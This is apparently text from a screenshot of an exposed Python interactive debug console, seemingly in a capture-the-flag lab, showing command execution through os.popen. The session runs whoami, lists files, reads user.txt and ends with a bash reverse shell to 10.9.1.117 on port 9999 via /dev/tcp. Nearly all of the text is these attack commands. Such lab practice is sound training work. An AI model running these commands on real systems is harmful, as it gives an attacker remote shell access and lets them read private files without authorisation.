 Interactive Console
In this console you can execute Python expressions in the context of the application. The initial name
[console ready]
>>> import os; print(os.popen("whoami").read())
mcskidy
>>> import os; print(os.popen("ls").read())
app
user.txt
>>> import os; print(os.popen("cat user.txt").read())
>>> __import__('os').popen('bash -c "bash -i >& /dev/tcp/10.9.1.117/9999 0>&1"').read()